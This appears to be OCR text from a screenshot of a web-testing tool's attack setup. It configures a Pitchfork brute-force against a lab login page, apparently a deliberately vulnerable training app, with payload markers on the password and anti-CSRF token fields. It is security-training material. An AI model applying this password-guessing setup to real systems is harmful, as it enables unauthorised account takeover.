 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.0.2.14 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 GET /vulnerabilities/brute/index.php?username=admin&password=§adada§&Login=Login&user_token=§77a3ebe96d6a36bfae3219decb7abc36§
HTTP/1.1
2 Host: 10.0.2.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.0.2.14/vulnerabilities/brute/index.php
9 Cookie: PHPSESSID=rl17ubuc2finogvcvoknh1me0u; security=high
10 Upgrade-Insecure-Requests: 1